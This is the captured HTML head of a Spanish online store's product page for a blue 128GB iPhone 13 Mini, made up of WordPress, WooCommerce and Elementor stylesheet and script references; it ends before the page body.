

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myphonecenter.es/producto/apple-iphone-13-mini-azul-128gb/
body_size: 33278
content:
<!DOCTYPE html><html lang="es"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Apple iPhone 13 Mini Azul 128gb &#8211; My Phone Center</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script data-minify="1" id="cookieyes" type="text/javascript" src="https://myphonecenter.es/wp-content/cache/min/1/client_data/d46a592b909f064b1950c046/script.js?ver=1768509641"></script><link rel="alternate" type="application/rss+xml" title="My Phone Center &raquo; Feed" href="https://myphonecenter.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Phone Center &raquo; Feed de los comentarios" href="https://myphonecenter.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Phone Center &raquo; Comentario Apple iPhone 13 Mini Azul 128gb del feed" href="https://myphonecenter.es/producto/apple-iphone-13-mini-azul-128gb/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://myphonecenter.es/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link data-minify="1" rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=1768509632'  media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body .is-layout-flex{display: flex;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='lightcase.css-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/paytpv-for-woocommerce/css/lightcase.css?ver=1768509632'  media='all' />
<link data-minify="1" rel='stylesheet' id='paytpv.css-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/paytpv-for-woocommerce/css/paytpv.css?ver=1768509632'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://myphonecenter.es/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.4.4'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://myphonecenter.es/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.4.4'  media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768509632'  media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768509632'  media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768509632'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='gateway-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=1768509639'  media='all' />
<link data-minify="1" rel='stylesheet' id='WCPAY_EXPRESS_CHECKOUT_ECE-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/woocommerce-payments/dist/payment-request.css?ver=1768509639'  media='all' />
<link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://myphonecenter.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=4.7.8'  media='all' />
<link data-minify="1" rel='stylesheet' id='jupiterx-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/uploads/jupiterx/compiler/jupiterx/9f24232.css?ver=1768509632'  media='all' />
<link data-minify="1" rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/7a6e1d7.css?ver=1768509632'  media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://myphonecenter.es/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.8'  media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://myphonecenter.es/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.25.8'  media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768509632'  media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://myphonecenter.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8'  media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768509632'  media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://myphonecenter.es/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8'  media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768509632'  media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://myphonecenter.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.7.4'  media='all' />
<style id='jupiterx-core-raven-frontend-inline-css' type='text/css'>
.jupiterx-main-content{ padding: 0px } .jupiterx-main-content > .container { max-width: inherit; padding: 0px }.jupiterx-layout-builder-template > .row { margin: 0; } .jupiterx-layout-builder-template > .row > #jupiterx-primary { padding: 0; }
</style>
<link rel='stylesheet' id='elementor-post-893-css' href='https://myphonecenter.es/wp-content/uploads/elementor/css/post-893.css?ver=1732049726'  media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://myphonecenter.es/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.3'  media='all' />
<link data-minify="1" rel='stylesheet' id='jet-tabs-frontend-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=1768509633'  media='all' />
<link data-minify="1" rel='stylesheet' id='jet-tricks-frontend-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1768509633'  media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://myphonecenter.es/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4'  media='all' />
<link rel='stylesheet' id='elementor-post-2103-css' href='https://myphonecenter.es/wp-content/uploads/elementor/css/post-2103.css?ver=1768503620'  media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768509633'  media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://myphonecenter.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.8'  media='all' />
<link data-minify="1" rel='stylesheet' id='yith_wapo_front-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=1768509633'  media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768509633'  media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link data-minify="1" rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/assets/css/yith-icon.css?ver=1768509633'  media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://myphonecenter.es/wp-content/uploads/elementor/css/post-36.css?ver=1732049726'  media='all' />
<link data-minify="1" rel='stylesheet' id='wpdevelop-bts-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/assets/libs/bootstrap-css/css/bootstrap.css?ver=1768509633'  media='all' />
<link data-minify="1" rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/assets/libs/bootstrap-css/css/bootstrap-theme.css?ver=1768509633'  media='all' />
<link data-minify="1" rel='stylesheet' id='wpbc-tippy-popover-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/assets/libs/tippy.js/themes/wpbc-tippy-popover.css?ver=1768509640'  media='all' />
<link data-minify="1" rel='stylesheet' id='wpbc-tippy-times-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/assets/libs/tippy.js/themes/wpbc-tippy-times.css?ver=1768509640'  media='all' />
<link data-minify="1" rel='stylesheet' id='wpbc-material-design-icons-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/assets/libs/material-design-icons/material-design-icons.css?ver=1768509633'  media='all' />
<link data-minify="1" rel='stylesheet' id='wpbc-ui-both-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/css/wpbc_ui_both.css?ver=1768509633'  media='all' />
<link data-minify="1" rel='stylesheet' id='wpbc-time_picker-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/css/wpbc_time-selector.css?ver=1768509633'  media='all' />
<link data-minify="1" rel='stylesheet' id='wpbc-time_picker-skin-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/css/time_picker_skins/grey.css?ver=1768509633'  media='all' />
<link data-minify="1" rel='stylesheet' id='wpbc-client-pages-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/css/client.css?ver=1768509633'  media='all' />
<link data-minify="1" rel='stylesheet' id='wpbc-fe-form_fields-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/css/_out/wpbc_fe__form_fields.css?ver=1768509633'  media='all' />
<link data-minify="1" rel='stylesheet' id='wpbc-calendar-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/css/calendar.css?ver=1768509633'  media='all' />
<link data-minify="1" rel='stylesheet' id='wpbc-calendar-skin-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/css/skins/traditional.css?ver=1768509633'  media='all' />
<link data-minify="1" rel='stylesheet' id='wpbc-flex-timeline-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.1.css?ver=1768509633'  media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLibre+Franklin%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4'  media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://myphonecenter.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3'  media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768509633'  media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768509633'  media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768509633'  media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script  src="https://myphonecenter.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://myphonecenter.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=1768509641" id="commonjs-js"></script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/js-support-ticket/includes/js/responsivetable.js?ver=1768509641" id="responsivetablejs-js"></script>
